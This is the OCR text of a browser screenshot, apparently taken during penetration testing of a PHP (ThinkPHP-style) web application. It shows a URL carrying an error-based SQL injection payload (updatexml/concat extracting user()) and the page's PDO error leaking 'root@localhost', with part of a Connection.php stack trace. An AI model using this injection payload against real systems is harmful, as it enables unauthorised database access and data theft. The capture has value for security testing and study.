 不安全 | reader-l.com:7777/tpdemo1/public/index.php/index/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23
4
应用 安全 红队 vps 开发 战队 团队 渗透测试目标 安全社区 信息收集&资产… 未看的链接 Phone TOOL-GIthub 靶场 尚未复现漏洞
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
690. return $this->close()->query($sql, $bind, $master, $pdo);
691. }
692.
693. throw $e;
694. } catch (\Exception $e) {
695. if ($this->isBreak($e)) {
696. return $this->close()->query($sql, $bind, $master, $pdo);